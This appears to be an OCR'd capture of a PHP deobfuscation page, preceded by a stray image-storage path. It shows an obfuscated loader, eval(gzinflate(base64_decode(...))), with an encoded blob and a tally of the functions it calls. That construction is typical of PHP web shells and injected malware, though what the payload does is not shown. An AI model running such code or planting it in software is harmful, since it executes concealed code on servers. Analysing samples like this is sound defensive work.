
eval
(gzinflate(base64_decode(
'rc5Rb4IwFAXgP7
PE1zZIDFn2QECwTK9SKhReDNCkLR3MzRhtf/0MDyZ79/
We3O+ct9OpPe/o5idVv9PHIs6/ZbZWde/l8lCEmjLptq
ZMaLG0uxFdYTB6b0MjOECvw4BE2cQqH5qIrEhEbzUHJ7
CyTTRnd8qIa+2cmXr0FSA0uw3CV1blswUocP3RP5MYyc
5gj8Ti0HvJvi2kKRLlRHST2aZ0jJPL/47HPaW6G9ceK8
zq+VcGd3HElln5tLdRqHuEEdk8dntwrtKlrJFS/ZgMYo
0t9wBEEgxV6j92AWpLdT3wEjWDXBH9EtsyDphN1L3YHd
j4Bd2UB4LTcR9f9Ce7yMX7Hw=='
)));
Function Calls
gzinflate
1
base64_decode
1